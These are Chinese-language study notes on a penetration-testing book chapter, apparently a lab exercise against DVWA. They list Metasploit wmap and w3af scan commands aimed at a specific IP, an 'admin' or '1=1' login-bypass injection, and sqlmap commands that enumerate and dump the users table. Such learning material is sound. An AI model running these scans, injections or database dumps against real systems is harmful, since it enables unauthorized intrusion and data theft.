第四章笔记





1.wmap

msf>load wmap

msf>wmap_sites -a http://202.112.50.74

msf>wmap_sites -l

msf>wmap_targets -t http://202.112.50.74



msf>wmap_run -t

msf>wmap_run -e

解读,先添加一个网站site,令此网站作为一个目标target,接着调用模块扫描,再进行攻击。

BT5在这个模块有变化

2.w3af(跟书上有些不同)

有两种工作模式:命令行与用户界面

kali自带,其他系统安装

root@bt:~# apt-get install w3af

启动

root@bt:~# cd /pentest/web/w3af/

root@bt:/pentest/web/w3af# ./w3af_console

w3af>>> plugins

//进入插件模块

w3af/plugins>>> list discovery

//列出所有用于发现的插件

w3af/plugins>>> discovery findBackdoor phpinfo webSpider

//启用findBackdoor phpinfo webSpider这三个插件

w3af/plugins>>> list audit

//列出所有用于漏洞的插件

w3af/plugins>>> audit blindSqli fileUpload osCommanding sqli xss

//启用blindSqli fileUpload osCommanding sqli xss这五个插件

w3af/plugins>>> back

//返回主模块

w3af>>> target

//进入配置目标的模块

w3af/config:target>>> set target http://www.dvssc.com/dvwa/index.php

//把目标设置为http://www.dvssc.com/dvwa/index.php

w3af/config:target>>> back

//返回主模块

开始扫描

w3af>>> start3.SQL注入



BT5打开http://www.dvssc.com/dvwa/login.php

猜解用户名admin’,密码为空

页面返回如下:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘202cb962ac59075b964b07152d234b70” at line 1

书上:near ”admin” AND password=”’ at line 1

不是

否则页面返回:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘admin’ or ‘1=1” AND password=’d41d8cd98f00b204e9800998ecf8427e” at line 1

服务器会自动加上首尾的”

成功进入后台.



sqlmap应用方式

a

msf > search sql

msf > use auxiliary/scanner/http/sqlmap

msf auxiliary(sqlmap) > show optins

b.





oot@bt:~# cd /pentest/database/sqlmap

root@bt:/pentest/database/sqlmap# python sqlmap.py -h



c .注入实例 结合tamper data



发现参数id 存在注入点,并包含基于错误的sql注入和union查询注入.



获取数据库名 –dbs -v 0



获取表名 -D dvwa –tables

获取列名 -D dvwa –tables -T users –columns

拖库- D dvwa –tables -T users –columns –dump